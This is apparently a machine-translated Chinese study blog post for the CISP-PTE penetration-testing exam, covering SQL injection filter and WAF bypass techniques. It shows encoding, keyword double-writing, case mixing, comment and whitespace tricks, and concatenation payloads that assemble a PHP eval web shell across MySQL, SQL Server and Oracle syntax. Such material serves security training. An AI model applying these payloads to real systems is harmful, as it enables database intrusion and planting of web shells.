当前位置:网站首页>Cisp-pte SQL injection advanced level bypass bypass skills
Cisp-pte SQL injection advanced level bypass bypass skills
2022-04-22 17:33:00 【beirry】
I believe that after reading the introductory chapter , Basically mastered SQL Injected Syntax , So this chapter mainly talks about Bypass The bypass technique of
Filter quotes
When injecting point filter quotes , We can use Hex encoding perhaps CHAR() Function Bypass
Suppose a query statement is select * from user where id='[ The value we entered ]';
Hex encoding
Original query statement select * from user where id=0x312723;
It can be interpreted as select * from user where id=‘1’#’;
CHAR() Function
Original query statement select * from user where id=CHAR(49, 39, 35);
It can be interpreted as select * from user where id=‘1’#’;
Filter keywords
When filtering keywords , Let's first look at how our statements are filtered
Delete keywords
We can bypass by double writing , For example, delete and This keyword , Then we can construct anandd, Then the backend detects and This keyword , Will delete , After deletion, it will become and
Delete lowercase keywords
This can be capitalized to try whether it will be deleted , Or you can try it in case , such as AnD
String concatenation
Sometimes the strings we enter are filtered , such as :select <?php eval($_POST[shell])?>; The back-end detects a one sentence Trojan horse , Then filter one sentence .
Then we can bypass... By splicing
select ‘<?’ 'ph' 'p' ' ' 'e' 'v' 'al' '(' '$' '_' 'P' 'O' 'S' 'T' '[' 's' 'h' 'e' 'll' ']' ')' '?' '>';

It can also be used. concat To splice

In the same way and concat_ws(),group_concat()

But here's the thing concat_ws The first parameter of is the separator of the next two splices , Suppose the second parameter is ’<?php eval($', The third parameter is zero 'POST[shell])?>’, First parameter , That is, our separator is ’_’

Here we will expand the splicing of other databases
sqlserver:
select '<?php eval'+'($_POST[shell])?>';
oracle:
select '<?php eval' || '($_POST[shell])?>' from dual;
select concat('<?php eval','($_POST[shell])?>') from dual; //oracle Of concat You can only splice two strings , If you use... Under the condition of conditional operation || It will be much better
Filter space
You can use parentheses or /**/ To bypass

Fuzz And confusion
Use line breaks , Space and other operations to bypass WAF Detection of
| %09 |
|---|
| %0A |
| %0B |
| %0C |
| %0D |
| %A0 |
| %20 |
select%20'%0A<?php%20eval(%0D$_POST[shell])?>'%C
and/or Characters that can be followed
| %20 |
|---|
| %2B |
| %2D |
| %7E |
| %21 |
| %40 |
The above is all through url Encoded characters
You can decode it yourself to see what it means

Code based bypass
URL code :
selec%74%20'hello'; //url code
selec%25%74%2520'hello'; //url Double layer coding , take % Code as %25
unicode code :
selec%u0074%u0020'hello'; //unicode code
/*!.. */ Bypass
This method can only be used in mysql Use in
there /!40000 Represents the version number , Only the current version is greater than or equal to this version number , Will execute the following statement

information_schema.tables Filtered
Space around
information_schema . tables
Backquote bypass
`information_schema`.`tables`
/*!..*/ Bypass
/*!information_schema.tables*/
May replace information_schema.tables Key words of
information_schema.partitions
information_schema.statistics
information_schema.key_column_usage information_schema.table_constraints
The end of the
That's what I'm doing CISP-PTE The bypass skills gained in , When learning bypass skills , It doesn't mean you can bypass waf These safety devices , Instead, learn its bypass ideas
版权声明
本文为[beirry]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204221728588155.html
边栏推荐
- Globalmapper20 how to convert DWG files into DXF files in batches, efficiency artifact
- 15 ContentProvider
- Check whether the paper is retrieved by SCI
- Use appcube to quickly build 5g message service number with zero threshold
- Prohibit copying content in web pages
- [Golang]力扣Leetcode - 657. 机器人能否返回原点(模拟)
- Notes on deep learning (I) -- loss function
- 2022年环境影响评价工程师考试技术导则与标准练习题及答案
- From a to Z, it is all the essence of Redis's learning notes.
- [golang] force buckle leetcode - 657 Whether the robot can return to the origin (simulation)
猜你喜欢

Comment intégrer les applets et construire la GI pour réaliser le chat de messagerie instantanée

OJ daily practice -- find the sum of score sequences

Design from 0_ Rc522 read / write card based on stm32f1

从0开始设计_基于STM32F1的RC522读写卡

There was another bug today. When mogodb was used to query data, it was found that the returned data was null

Go learning notes - switch (I'm not a game console)

CISP-PTE SQL注入 进阶篇 Bypass绕过技巧

Opendaylight analysis of SDN learning (5)

About wechat applet, solve the problem of blank area caused by keyboard bounce when there is tabbar

Ifconfig, route, IP route, IP addr, IP link usage
随机推荐
PHP通过FTP上传、下载
Minimum number of jumps at home - C language DFS
怎么能让win10电脑日历便签上显示二十四节气?
pr导出的avi文件,如何才能被imageJ读read?
如何快速接入直播服务 七牛云企业直播解决方案来了
参数估计与假设校验----MATLAB
数组对象拼串
Design from 0_ Rc522 read / write card based on stm32f1
Matlab --- nonlinear optimization problem II
Nonlinear optimization problem -- matlab
Jupyter notebook内使用(添加)虚拟环境
香港云服务器怎样避免勒索软件攻击?
工业互联网创新迭代的推手
7 interview questions about closure
Rotating sector -- matlab (animation demonstration)
深度学习笔记(一)——损失函数
PHP AES加密解密
非线性优化问题---MATLAB
Pushing hand of industrial Internet innovation iteration
Design of wechat applet message board